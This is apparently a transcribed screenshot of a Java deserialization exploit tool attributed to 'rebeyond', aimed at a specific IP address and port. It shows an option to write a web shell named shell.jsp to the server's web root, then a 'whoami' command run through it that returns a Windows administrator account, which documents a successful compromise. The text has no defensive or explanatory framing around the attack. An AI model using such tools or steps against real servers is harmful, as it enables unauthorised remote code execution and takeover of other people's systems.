 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://61.234.150.36:81/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
windows-7ujuutl\administrator
www.wooyun.org